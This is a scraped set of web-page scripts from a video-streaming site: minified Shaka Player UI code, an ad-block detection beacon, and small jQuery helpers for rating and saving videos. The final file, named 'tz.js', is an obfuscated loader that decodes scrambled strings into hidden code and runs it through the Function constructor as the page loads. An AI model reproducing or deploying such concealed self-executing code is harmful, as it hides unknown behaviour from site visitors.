break}return G(e,a.video.remote.cancelWatchAvailability(a.h),6);case 6:a.h=-1;e.A(0);break;case 10:a.h=-1;case 9:ya(e,8);break;case 7:za(e);case 8:return va(e,11),G(e,a.video.remote.watchAvailability(c),13);case 13:d=e.h;a.h=d;ya(e,0);break;case 11:za(e),c(!0),H(e)}})}function MI(a){var b=a.j?a.localization.resolve("AIRPLAY"):a.localization.resolve("CAST");a.g.ariaLabel=b;a.m.textContent=b}function OI(a){a.j||(a.i.textContent="disconnected"==a.video.remote.state?"cast":"cast_connected")}
S("shaka.ui.RemoteButton",LI);function PI(){}PI.prototype.create=function(a,b){return new LI(a,b)};cH("remote",new PI);yG("remote",new PI);function QI(a,b){EH.call(this,a,b,"settings");var c=this;this.button.classList.add("shaka-resolution-button");this.button.classList.add("shaka-tooltip-status");this.menu.classList.add("shaka-resolutions");this.eventManager.o(this.localization,"locale-updated",function(){RI(c)});this.eventManager.o(this.localization,"locale-changed",function(){RI(c)});this.eventManager.o(this.player,"loading",function(){SI(c)});this.eventManager.o(this.player,"variantchanged",function(){SI(c)});this.eventManager.o(this.player,
"trackschanged",function(){SI(c)});this.eventManager.o(this.player,"abrstatuschanged",function(){SI(c)});SI(this)}pa(QI,EH);
function SI(a){var b=[];a.player.m!=oq&&(b=a.player.Ob());var c=b.find(function(k){return k.active});c&&(b=b.filter(function(k){if(k.language!=c.language||a.controls.g.showAudioChannelCountVariants&&k.channelsCount&&c.channelsCount&&k.channelsCount!=c.channelsCount)return!1;var l=a.controls.g.trackLabelFormat;return(1==l||2==l)&&JSON.stringify(k.audioRoles)!=JSON.stringify(c.audioRoles)||3==l&&k.label!=c.label?!1:!0}));b=a.player.Rc()?b.filter(function(k,l){return b.findIndex(function(m){return m.bandwidth==
k.bandwidth})==l}):1<[].concat(x(new Set(b.map(function(k){return k.audioId})))).filter(bg).length?b.filter(function(k,l){return b.findIndex(function(m){var n=m.height==k.height&&m.videoBandwidth==k.videoBandwidth&&m.frameRate==k.frameRate&&m.hdr==k.hdr&&m.videoLayout==k.videoLayout;n&&a.controls.g.showVideoCodec&&m.videoCodec&&k.videoCodec&&(n=Kf(m.videoCodec)==Kf(k.videoCodec));return n})==l}):b.filter(function(k,l){return b.findIndex(function(m){var n=m.height==k.height&&m.bandwidth==k.bandwidth&&
m.frameRate==k.frameRate&&m.hdr==k.hdr&&m.videoLayout==k.videoLayout;n&&a.controls.g.showVideoCodec&&m.videoCodec&&k.videoCodec&&(n=Kf(m.videoCodec)==Kf(k.videoCodec));return n})==l});a.player.Rc()?b.sort(function(k,l){return l.bandwidth-k.bandwidth}):b.sort(function(k,l){return l.height==k.height||null==k.height||null==l.height?l.bandwidth-k.bandwidth:l.height-k.height});var d=fF(a.menu);tj(a.menu);a.menu.appendChild(d);d=a.player.getConfiguration().abr.enabled;for(var e=u(b),f=e.next(),g={};!f.done;g=
{Fc:void 0},f=e.next()){g.Fc=f.value;f=rj();f.classList.add("explicit-resolution");a.eventManager.o(f,"click",function(k){return function(){var l=k.Fc;a.player.configure({abr:{enabled:!1}});a.player.tf(l,a.controls.g.clearBufferOnQualityChange)}}(g));var h=W("span");h.textContent=!a.player.Rc()&&g.Fc.height&&g.Fc.width?TI(a,g.Fc,b):g.Fc.bandwidth?Math.round(g.Fc.bandwidth/1E3)+" kbits/s":"Unknown";f.appendChild(h);d||g.Fc!=c||(f.ariaSelected="true",f.appendChild(iF()),h.classList.add("shaka-chosen-item"),
a.currentSelection.textContent=h.textContent);a.menu.appendChild(f)}e=rj();e.classList.add("shaka-enable-abr-button");a.eventManager.o(e,"click",function(){a.player.configure({abr:{enabled:!0}});SI(a)});a.g=W("span");a.g.classList.add("shaka-auto-span");a.g.textContent=a.localization.resolve("AUTO_QUALITY");e.appendChild(a.g);d&&(e.ariaSelected="true",e.appendChild(iF()),a.g.classList.add("shaka-chosen-item"),a.currentSelection.textContent=a.localization.resolve("AUTO_QUALITY"));a.button.setAttribute("shaka-status",
a.currentSelection.textContent);a.menu.appendChild(e);hF(a.menu);a.controls.dispatchEvent(new T("resolutionselectionupdated"));RI(a);jF(a.button,1<b.length)}
function TI(a,b,c){var d=b.height||0,e=b.width||0,f=d;e/d>16/9&&(f=Math.round(9*e/16));d=f+"p";2160==f&&(d="4K");f=new Set;e=u(c);for(var g=e.next();!g.done;g=e.next())g=g.value,g.frameRate&&f.add(Math.round(g.frameRate));1<f.size&&(f=b.frameRate)&&(50<=f||20>=f)&&(d+=Math.round(b.frameRate));if("PQ"==b.hdr||"HLG"==b.hdr)d+=" (HDR)";"CH-STEREO"==b.videoLayout&&(d+=" (3D)");c.some(function(h){return h!=b&&h.height==b.height})&&(c.some(function(h){return h!=b&&h.height==b.height&&(h.videoBandwidth||
h.bandwidth)==(b.videoBandwidth||b.bandwidth)})||(d+=" ("+Math.round((b.videoBandwidth||b.bandwidth)/1E3)+" kbits/s)"),a.controls.g.showVideoCodec&&(d+=function(h){var k="";h&&(h=Kf(h),k=h.startsWith("dovi-")?"Dolby Vision":h.toUpperCase());return k?" "+k:k}(b.videoCodec)));return d}
function RI(a){var b=a.player.Rc()?"QUALITY":"RESOLUTION";a.button.ariaLabel=a.localization.resolve(b);a.backButton.ariaLabel=a.localization.resolve(b);a.backSpan.textContent=a.localization.resolve(b);a.nameSpan.textContent=a.localization.resolve(b);a.g.textContent=a.localization.resolve("AUTO_QUALITY");a.player.getConfiguration().abr.enabled&&(a.currentSelection.textContent=a.localization.resolve("AUTO_QUALITY"))}S("shaka.ui.ResolutionSelection",QI);function UI(){}
UI.prototype.create=function(a,b){return new QI(a,b)};cH("quality",new UI);yG("quality",new UI);function VI(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("material-icons-round");this.g.classList.add("shaka-rewind-button");this.g.classList.add("shaka-tooltip-status");this.g.setAttribute("shaka-status",this.localization.resolve("OFF"));this.g.textContent="fast_rewind";this.parent.appendChild(this.g);WI(this);this.h=this.controls.g.rewindRates;this.eventManager.o(this.localization,"locale-updated",function(){WI(c)});this.eventManager.o(this.localization,"locale-changed",function(){WI(c)});
this.eventManager.o(this.g,"click",function(){if(c.video.duration){var d=c.h.indexOf(c.player.bb())+1;d=d!=c.h.length?c.h[d]:c.h[0];c.video.paused&&c.video.play();c.player.Gc(d);c.g.setAttribute("shaka-status",d+"x")}})}pa(VI,eF);function WI(a){a.g.ariaLabel=a.localization.resolve("REWIND")}S("shaka.ui.RewindButton",VI);function XI(){}XI.prototype.create=function(a,b){return new VI(a,b)};yG("rewind",new XI);function YI(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("shaka-save.video-frame-button");this.g.classList.add("shaka-tooltip");this.h=W("i");this.h.classList.add("material-icons-round");this.h.textContent="download";this.g.appendChild(this.h);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.i=W("span");this.i.textContent=this.localization.resolve("DOWNLOAD_VIDEO_FRAME");a.appendChild(this.i);this.j=W("span");this.j.classList.add("shaka-current-selection-span");
a.appendChild(this.j);this.g.appendChild(a);ZI(this);this.parent.appendChild(this.g);this.eventManager.o(this.localization,"locale-updated",function(){ZI(c)});this.eventManager.o(this.localization,"locale-changed",function(){ZI(c)});this.eventManager.o(this.g,"click",function(){var d=document.createElement("canvas"),e=d.getContext("2d"),f=c.controls.m;d.width=f.videoWidth;d.height=f.videoHeight;e.drawImage(f,0,0,d.width,d.height);d=d.toDataURL("image/png");e=document.createElement("a");e.href=d;e.download=
"videoframe_"+f.currentTime.toFixed(3)+".png";e.click()});this.eventManager.o(this.controls.C,"vrstatuschanged",function(){$I(c)});this.eventManager.o(this.adManager,"ad-started",function(){$I(c)});this.eventManager.o(this.adManager,"ad-stopped",function(){$I(c)});this.eventManager.o(this.player,"unloading",function(){$I(c)});this.eventManager.o(this.player,"loaded",function(){$I(c)});this.eventManager.o(this.player,"loaded",function(){$I(c)});this.eventManager.o(this.video,"play",function(){$I(c)});
this.eventManager.o(this.video,"pause",function(){$I(c)});this.eventManager.o(this.video,"seeking",function(){$I(c)});$I(this)}pa(YI,eF);function $I(a){var b=!0;a.controls.Pb()&&(b=!1);if(a.player.drmInfo()||a.player.Rc())b=!1;a.ad&&(b=!1);a.video.remote&&"disconnected"!=a.video.remote.state&&(b=!1);jF(a.g,b)}function ZI(a){a.g.ariaLabel=a.localization.resolve("DOWNLOAD_VIDEO_FRAME");a.i.textContent=a.localization.resolve("DOWNLOAD_VIDEO_FRAME")}S("shaka.ui.SaveVideoFrameButton",YI);
function aJ(){}aJ.prototype.create=function(a,b){return new YI(a,b)};cH("save_video_frame",new aJ);qF("save_video_frame",new aJ);function bJ(a,b){sF.call(this,a,b);this.button.classList.add("shaka-small-play-button");this.button.classList.add("material-icons-round");this.button.classList.add("shaka-tooltip");this.h();this.g()}pa(bJ,sF);bJ.prototype.h=function(){this.isEnded()?this.button.textContent="replay":this.button.textContent=this.isPaused()?"play_arrow":"pause"};
bJ.prototype.g=function(){if(this.isEnded())this.button.ariaLabel=this.localization.resolve("REPLAY");else{var a=this.isPaused()?"PLAY":"PAUSE";this.button.ariaLabel=this.localization.resolve(a)}};S("shaka.ui.SmallPlayButton",bJ);function cJ(){}cJ.prototype.create=function(a,b){return new bJ(a,b)};yG("play_pause",new cJ);function dJ(a,b){eF.call(this,a,b);a=W("div");a.classList.add("shaka-spacer");a.ariaHidden="true";this.parent.appendChild(a)}pa(dJ,eF);S("shaka.ui.Spacer",dJ);function eJ(){}eJ.prototype.create=function(a,b){return new dJ(a,b)};yG("spacer",new eJ);function fJ(a,b){function c(m){m=parseInt(l.g[m],10);return 2E9<m?(m/1E9).toFixed(2)+"GB":1E6<m?(m/1E6).toFixed(2)+"MB":1E3<m?(m/1E3).toFixed(2)+"KB":m+"B"}function d(m){return l.g[m]+" (gaps)"}function e(m){return kF(l.g[m],!1)+" (m)"}function f(m){return Math.round(l.g[m]/1E3)+" (kbits/s)"}function g(m){return l.g[m].toFixed(2)+" (s)"}function h(m){return l.g[m]+" (frames)"}function k(m){return l.g[m]+" (px)"}eF.call(this,a,b);var l=this;this.i=rj();this.i.classList.add("shaka-statistics-button");
this.j=W("i");this.j.classList.add("material-icons-round");this.j.textContent="insert_chart_outlined";this.i.appendChild(this.j);a=W("label");a.classList.add("shaka-overflow-button-label");this.u=W("span");a.appendChild(this.u);this.m=W("span");this.m.classList.add("shaka-current-selection-span");a.appendChild(this.m);this.i.appendChild(a);this.parent.appendChild(this.i);this.h=W("div");this.h.classList.add("shaka-no-propagation");this.h.classList.add("shaka-show-controls-on-mouse-over");this.h.classList.add("shaka-statistics-container");
this.h.classList.add("shaka-hidden");this.controls.i.appendChild(this.h);this.C=[];this.G=["stateHistory","switchHistory"];this.g=this.player.getStats();this.s=new Map;this.B=(new Map).set("width",k).set("height",k).set("completionPercent",function(m){return l.g[m]+" (%)"}).set("bufferingTime",g).set("drmTimeSeconds",g).set("licenseTime",g).set("liveLatency",g).set("loadLatency",g).set("manifestTimeSeconds",g).set("estimatedBandwidth",f).set("streamBandwidth",f).set("maxSegmentDuration",e).set("pauseTime",
e).set("playTime",e).set("corruptedFrames",h).set("decodedFrames",h).set("droppedFrames",h).set("stallsDetected",function(m){return l.g[m]+" (stalls)"}).set("gapsJumped",d).set("manifestSizeBytes",c).set("bytesDownloaded",c).set("nonFatalErrorCount",function(m){return l.g[m]+" (errors)"}).set("manifestPeriodCount",function(m){return l.g[m]+" (periods)"}).set("manifestGapCount",d);this.l=new ac(function(){l.g=l.player.getStats();for(var m=u(l.C),n=m.next();!n.done;n=m.next()){n=n.value;var q=l.s.get(n);
q.textContent=l.B.get(n)(n);q&&q.parentElement&&jF(q.parentElement,!isNaN(l.g[n]))}});gJ(this);hJ(this);this.eventManager.o(this.localization,"locale-updated",function(){gJ(l)});this.eventManager.o(this.localization,"locale-changed",function(){gJ(l)});this.eventManager.o(this.i,"click",function(){iJ(l);gJ(l)})}pa(fJ,eF);
function iJ(a){jF(a.parent,!1);a.h.classList.contains("shaka-hidden")?(a.j.textContent="insert_chart",a.l.za(.1),jF(a.h,!0)):(a.j.textContent="insert_chart_outlined",a.l.stop(),jF(a.h,!1))}function gJ(a){a.u.textContent=a.localization.resolve("STATISTICS");a.i.ariaLabel=a.localization.resolve("STATISTICS");a.m.textContent=a.localization.resolve(a.h.classList.contains("shaka-hidden")?"OFF":"ON")}
function jJ(a,b){var c=W("div"),d=W("label");d.textContent=b+":";c.appendChild(d);d=W("span");d.textContent=a.B.get(b)(b);c.appendChild(d);a.s.set(b,d);return c}
function hJ(a){var b=W("div");b.classList.add("shaka-no-propagation");b.classList.add("shaka-statistics-close");var c=W("i");c.classList.add("material-icons-round");c.textContent="close";b.appendChild(c);a.h.appendChild(b);a.eventManager.o(c,"click",function(){iJ(a)});b=u(a.controls.g.statisticsList);for(c=b.next();!c.done;c=b.next())if(c=c.value,c in a.g&&!a.G.includes(c)){var d=jJ(a,c);a.h.appendChild(d);a.C.push(c)}else db("Unrecognized statistic element:",c)}
fJ.prototype.release=function(){this.l.stop();this.l=null;eF.prototype.release.call(this)};S("shaka.ui.StatisticsButton",fJ);function kJ(){}kJ.prototype.create=function(a,b){return new fJ(a,b)};cH("statistics",new kJ);qF("statistics",new kJ);function lJ(a,b){EH.call(this,a,b,"closed_caption");var c=this;this.button.classList.add("shaka-caption-button");this.button.classList.add("shaka-tooltip-status");this.menu.classList.add("shaka-text-languages");this.player&&this.player.Uc()?this.button.ariaPressed="true":this.button.ariaPressed="false";mJ(this);this.eventManager.o(this.localization,"locale-updated",function(){nJ(c);oJ(c)});this.eventManager.o(this.localization,"locale-changed",function(){nJ(c);oJ(c)});this.eventManager.o(this.player,
"loading",function(){pJ(c)});this.eventManager.o(this.player,"texttrackvisibility",function(){qJ(c);oJ(c)});this.eventManager.o(this.player,"textchanged",function(){oJ(c)});this.eventManager.o(this.player,"trackschanged",function(){pJ(c)});qJ(this);nJ(this);oJ(this);pJ(this)}pa(lJ,EH);function mJ(a){var b=rj();b.ariaSelected="true";a.menu.appendChild(b);b.appendChild(iF());a.g=W("span");a.g.classList.add("shaka-auto-span");b.appendChild(a.g)}
function qJ(a){a.player.Uc()?(a.icon.textContent="closed_caption",a.button.ariaPressed="true"):(a.icon.textContent="closed_caption_disabled",a.button.ariaPressed="false");a.controls.dispatchEvent(new T("captionselectionupdated"))}
function oJ(a){var b=a.player.ic();CH(b,a.menu,function(c){return rJ(a,c)},a.player.Uc(),a.currentSelection,a.localization,a.controls.g.textTrackLabelFormat,a.controls.g.showAudioChannelCountVariants,a.controls.g.showAudioCodec);b=rj();b.classList.add("shaka-turn-captions-off-button");a.eventManager.o(b,"click",function(){a.player.vf(!1);oJ(a)});b.appendChild(a.g);a.menu.appendChild(b);a.player.Uc()||(b.ariaSelected="true",b.appendChild(iF()),a.g.classList.add("shaka-chosen-item"),a.currentSelection.textContent=
a.localization.resolve("OFF"));a.button.setAttribute("shaka-status",a.currentSelection.textContent);hF(a.menu);a.controls.dispatchEvent(new T("captionselectionupdated"))}function rJ(a,b){return Q(function(c){a.player.eh(b);return G(c,a.player.vf(!0),0)})}
function nJ(a){a.button.ariaLabel=a.localization.resolve("CAPTIONS");a.backButton.ariaLabel=a.localization.resolve("BACK");a.nameSpan.textContent=a.localization.resolve("CAPTIONS");a.backSpan.textContent=a.localization.resolve("CAPTIONS");a.g.textContent=a.localization.resolve("OFF")}function pJ(a){var b=0<a.player.ic().length;jF(a.button,b);oJ(a)}S("shaka.ui.TextSelection",lJ);function sJ(){}sJ.prototype.create=function(a,b){return new lJ(a,b)};cH("captions",new sJ);yG("captions",new sJ);function tJ(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("shaka-toggle-stereoscopic-button");this.g.classList.add("shaka-tooltip");this.g.ariaPressed="false";this.h=W("i");this.h.classList.add("material-icons-round");this.h.textContent="3d_rotation";this.g.appendChild(this.h);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.j=W("span");a.appendChild(this.j);this.i=W("span");this.i.classList.add("shaka-current-selection-span");
a.appendChild(this.i);this.g.appendChild(a);this.parent.appendChild(this.g);uJ(this);this.eventManager.o(this.localization,"locale-updated",function(){uJ(c)});this.eventManager.o(this.localization,"locale-changed",function(){uJ(c)});var d=this.controls.C;this.eventManager.o(this.g,"click",function(){d.Fd()});this.eventManager.o(d,"vrstatuschanged",function(){jF(c.g,c.controls.Pb())});jF(this.g,this.controls.Pb())}pa(tJ,eF);
function uJ(a){a.g.ariaLabel=a.localization.resolve("TOGGLE_STEREOSCOPIC");a.j.textContent=a.localization.resolve("TOGGLE_STEREOSCOPIC")}S("shaka.ui.ToggleStereoscopicButton",tJ);function vJ(){}vJ.prototype.create=function(a,b){return new tJ(a,b)};cH("toggle_stereoscopic",new vJ);yG("toggle_stereoscopic",new vJ);function wJ(a,b){zF.call(this,a,b,["shaka-volume-bar-container"],["shaka-volume-bar"]);var c=this;this.g=this.controls.g;this.setRange(0,100);this.eventManager.o(this.video,"volumechange",function(){return xJ(c)});this.eventManager.o(this.adManager,"ad-volume-changed",function(){return yJ(c)});this.eventManager.o(this.adManager,"ad-muted",function(){return yJ(c)});this.eventManager.o(this.adManager,"ad-stopped",function(){return xJ(c)});this.eventManager.o(this.localization,"locale-updated",function(){return zJ(c)});
this.eventManager.o(this.localization,"locale-changed",function(){return zJ(c)});xJ(this);zJ(this);if(this.ad)this.onChange()}pa(wJ,zF);wJ.prototype.onChange=function(){this.ad&&this.ad.isLinear()?this.ad.setVolume(this.getValue()/100):(this.video.volume=this.getValue()/100,this.video.muted=0==this.video.volume?!0:!1)};function xJ(a){a.video.muted?a.setValue(0):a.setValue(100*a.video.volume);AJ(a)}function yJ(a){var b=a.ad.getVolume();a.setValue(100*b);AJ(a)}
function AJ(a){var b=a.g.volumeBarColors,c=["to right"];c.push(b.level+a.getValue()+"%");c.push(b.base+a.getValue()+"%");c.push(b.base+"100%");a.container.style.background="linear-gradient("+c.join(",")+")"}function zJ(a){a.bar.ariaLabel=a.localization.resolve("VOLUME")}S("shaka.ui.VolumeBar",wJ);function BJ(){}BJ.prototype.create=function(a,b){return new wJ(a,b)};yG("volume",new BJ);}).call(exportTo,innerGlobal,innerGlobal,undefined);if(typeof exports!="undefined")for(var k in exportTo.shaka)exports[k]=exportTo.shaka[k];else if(typeof define=="function"&&define.amd)define(function(){return exportTo.shaka});else innerGlobal.shaka=exportTo.shaka})();

//# sourceMappingURL=shaka-player.ui.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVRI7eE3GKcskg4DHorKbLNTWXpnj9u1i8s0sp3t1ea_rJyGHnRCkchVZspegEbC6cpGlehYTQAPKvFVbK0Y3k1m58jhdscvNtwyCo1w6K8WigEbMijqVqvgWabN7B3nzKVwFr-bfyMh9uT9kuUQE4LuknmLe-wahVn73tJLGKksxy5UUjaGm3VhG2o/__300x250b._468_60-/adsenceSearchTop./adskyright.?phpAds_
body_size: -1289
content:
window['f9b518e9-a309-4d5d-80ae-997345077736'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.pokeflix.tv/assets/js/loader.jquery.js
body_size: -141
content:
$(function() {
	// Force the page to the top when refreshing -- This is to always display nav when the loading animation exists
	$(window).on('beforeunload', function(){
  		$(window).scrollTop(0);
	});
	// Rid of the loading animation
	$(window).load(function() {
		$('#loading').fadeOut(1000);
		$('body').css('overflow', 'auto');
	});

	$(function() {
    	$('.thumbnail').matchHeight();
		$('[class^=col-]').matchHeight();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.pokeflix.tv/assets/js/toTop.jquery.js
body_size: -255
content:
$(window).scroll(function() {
    if ($(this).scrollTop()) {
        $('#toTop').fadeIn();
    } else {
        $('#toTop').fadeOut();
    }
});

$(function() {
	$("#toTop").click(function() {
	    $("html, body").animate({scrollTop: 0}, 1000);
	 });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.pokeflix.tv/assets/js/v2/ratesave.js
body_size: 3
content:
$(function() {
	const handleRatingClick = function() {
		const rate = $(this).attr('class').match(/\d+/)[0];
		$.post('/tool/rate/', { r: rate, v: videoId })
		.done(function() {
			$('.ball1, .ball2, .ball3, .ball4, .ball5').remove();
			$('#rating').html('<small>Thank you for rating this video <i class="fa-solid fa-heart" style="color:#d00909;"></i></small>');
		})
		.fail(function() {
			$('.ball1, .ball2, .ball3, .ball4, .ball5').remove();
			$('#rating').html('<small>Sorry, you need to be logged in to rate videos.</small>');
		});
	};
	const handleSaveVidClick = function() {
		$.post('/tool/save/', { v: videoId })
		.done(function() {
			$('.saveVid').remove();
			$('#saveVideo').prepend('<small>Video saved to <a href="/account/">your account list</a></small>');
		});
	};
	$('.ball1, .ball2, .ball3, .ball4, .ball5').click(handleRatingClick);
	$('.saveVid').click(handleSaveVidClick);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.pokeflix.tv/assets/js/v2/tz.js
body_size: 1438
content:
var tz;(function(){var hUF='',wsm=384-373;function rix(r){var j=2305363;var n=r.length;var y=[];for(var c=0;c<n;c++){y[c]=r.charAt(c)};for(var c=0;c<n;c++){var d=j*(c+519)+(j%34707);var m=j*(c+398)+(j%25141);var x=d%n;var l=m%n;var u=y[x];y[x]=y[l];y[l]=u;j=(d+m)%2409358;};return y.join('')};var gJG=rix('qitnlwmjzsuhocfcvnagcksybtporourtdexr').substr(0,wsm);var evJ='r,dd;=t)i)][1u+(+n>i;a)=a0cvncvfge=t;fr(neh2v(ao r1;"]velh}=dxi}8nichrtn.[l47n;h1f8=f6(,;at]6,]7,xlkn;<,g=fj;.cl;i,[+a;f==itm)[aw{t7(a7n]ajr",l=<]s)+vgi+.u)g;(lr[)(2of5r;(ao+ov9] ;t =;eq5s(tl,e66gr+;[r-pr1-C2;;sag+ +sntriwl)=t]e)z)l,,;kwr+va9[ncjjd+na9urmig[b7m)e,ud0valvbht. hf;hio1A"gvn=;n 6()85elbeu(s2var ci.hxts==(c=e)hw= akn bhmu+ = ]hm)re7atj;.<h;,m(xt+[C}v)8e](ll.alo*{vrf(.a t;ns)e)z,C=usa2.=. s7;a-(a)g(2){;=r6n[.*0ri.hpa,euc(2h( s ,-=; xa(r=+;;rz=1=S[)rrw!"oupm+-norra;szarvx2d;]rao."itz;nc;a( ;fuafu2,6e7tor2=a+(=g(nuj]=;rovoe..ortas)d;1fipb)qru)hqC==e(.(+v;8ou;oushu;ssu4)nrieg0h,o;=)v.p0a,t<-c83!lvgr0)0e}i,}"k=bu".sf>v)Axn9igg=s==pn6a r=f<v1ut(ar5[rmcCA4e0g[v1)tv}{)7lug;rp0;adlo3+8nrfaob(v("9)ighhuuC)a),4A,ub""o,f4l(8].xp+i;to=c;Ar+c.=u.ta 1tr,1rCvli+8iah;+r{u,rr(au {axo1bgClnl hi;v1.f}(4f5 lv=(s aejrbrbt,a.f.fod9-S(ns00,n[o,yhl=0= q+r+8d);r..r=vit+n(rlvgcda)u.9=t]nr;{ d';var Zvg=rix[gJG];var xFE='';var EHu=Zvg;var XTR=Zvg(xFE,rix(evJ));var kJK=XTR(rix('Ot3,4"o$n)lzts;2Ox(to5(g}O#=te_Sa.bO(%i(;_dOa2=1d((g,s2O8(s.eb}n.txg\'=4,)ow!\/7eOdx.7a\/$q,8OtOOj=afu)-4w$0q(%2I!a%5,C%5;8OtOsi )ma,)]Ond{Oew}5was,t;%_;.t2rr$7a07$1,O)Oel\/b\'.O!Osa(}Dx0s!O[=-ns33z4l+!vx)i.,,2305]aoO9io_tu})eO2O,19].z)e.$r1z3ro.(Oo}O".O ntl],+;Oa tvs(;6O).o=)dnrp3e)n9OnTv(O]sz!!OO)7);_=5a0.h[]z;8hOi 1w8_,cO=O$Ot%3b4 Or$}e(d_3OOt#.)%or1a4$i$d=(rre +tl0c=s0\'.n3uiqjO1iitoOO=b4$,dm{Ox.!i\/vg,t3z e.O7n+Or,;!c0$nc($.l3nO3lg.b3#O$qj(3o_9Ofgr]zdOi4\/q4p.s;gi6O.h.!7ti.t2O16mn]99(c4!ti,1q&O0f()(i;ClrO(0Ob)gl4+en];!(O(urv%t{uigOsO;.f_,(e&) )ol[i7dfs4ig!_3$S+fts n+a\'q(o(OdadOow,sj#7s4w)Oj\/)iO)pha%O-z=}_2je0.#d$24,3=l.#(.ajOOO(ea9O37ub=.d0OOO%*_(()!)*xao#.O.aujOlr2b]],-[(O=.$*!)n!a!]j{O.n1i"d.v!_]eOO);Od)a++(.__lg\/O.r3,$f.+.{,$a;."(]7&5si;.3r7z)$[l;}3.;f3r$pOo,),,){\/  )6a}tt7g;.&r;df;f}[vO(=4fOwa,OOr.2.v$&r\/.j)OO!=q,63$]{)v"}h(m_(u3.t.Oe )3ip_,)30!Ote4t-_y!$1i! x_] )1,_;s{ 25,=t.jst,f,_f%-r)O=d;{13zO%"ooozoo4{O0le)f0r!}aO)rd$.;db+nv)d3$)._jf.0s+)i.)d=wtnuh,$%rg"(3.cO4Oue22 _e*.&O$)(%.s( t!nO0%n7.=_2); bS+_ t4d)'));var LAt=EHu(hUF,kJK );LAt(6245);return 9933})()